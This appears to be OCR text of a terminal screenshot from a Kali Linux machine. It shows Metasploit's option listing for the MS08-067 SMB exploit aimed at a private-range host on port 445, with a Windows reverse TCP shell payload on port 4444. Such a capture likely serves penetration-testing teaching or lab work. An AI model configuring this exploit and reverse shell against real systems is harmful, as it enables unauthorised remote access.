 root@kali: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
RHOST 192.168.2.200 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >